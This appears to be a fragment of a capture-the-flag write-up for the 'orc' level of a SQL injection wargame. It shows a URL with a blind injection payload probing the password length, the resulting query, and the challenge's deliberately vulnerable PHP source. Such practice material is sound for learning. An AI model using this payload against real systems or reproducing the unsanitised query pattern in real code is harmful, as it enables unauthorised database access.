 los.eagle-jump.org/orc_4
los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=%27%20or%201%20and%20%20length(pw)=1%23
T
query : select id from prob_orc where id='admin' and pw='' or 1 and length(pw)=1#'
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello admin</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
highlight_file(__FILE__);
?>